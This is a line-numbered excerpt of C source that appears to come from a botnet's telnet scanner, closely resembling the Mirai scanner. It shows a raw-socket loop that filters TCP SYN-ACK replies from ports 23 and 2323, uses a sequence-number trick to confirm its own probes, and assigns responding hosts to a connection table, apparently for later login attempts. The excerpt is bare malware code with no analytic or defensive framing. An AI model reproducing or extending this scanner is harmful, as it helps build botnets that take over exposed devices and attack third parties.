 00239:         while (TRUE)
00240:         {
00241:             int n;
00242:             char dgram[1514];
00243:             struct iphdr *iph = (struct iphdr *)dgram;
00244:             struct tcphdr *tcph = (struct tcphdr *)(iph + 1);
00245:             struct scanner_connection *conn;
00246:
00247:             errno = 0;
00248:             n = recvfrom(rsck, dgram, sizeof (dgram), MSG_NOSIGNAL, NULL, NULL);
00249:             if (n <= 0 || errno == EAGAIN || errno == EWOULDBLOCK)
00250:                 break;
00251:
00252:             if (n < sizeof(struct iphdr) + sizeof(struct tcphdr))
00253:                 continue;
00254:             if (iph->daddr != LOCAL_ADDR)
00255:                 continue;
00256:             if (iph->protocol != IPPROTO_TCP)
00257:                 continue;
00258:             if (tcph->source != htons(23) && tcph->source != htons(2323))
00259:                 continue;
00260:             if (tcph->dest != source_port)
00261:                 continue;
00262:             if (!tcph->syn)
00263:                 continue;
00264:             if (!tcph->ack)
00265:                 continue;
00266:             if (tcph->rst)
00267:                 continue;
00268:             if (tcph->fin)
00269:                 continue;
00270:             if (htonl(ntohl(tcph->ack_seq) - 1) != iph->saddr)
00271:                 continue;
00272:
00273:             conn = NULL;
00274:             for (n = last_avail_conn; n < SCANNER_MAX_CONNS; n++)
00275:             {
00276:                 if (conn_table[n].state == SC_CLOSED)
00277:                 {
00278:                     conn = &conn_table[n];
00279:                     last_avail_conn = n;
00280:                     break;
00281:                 }
00282:             }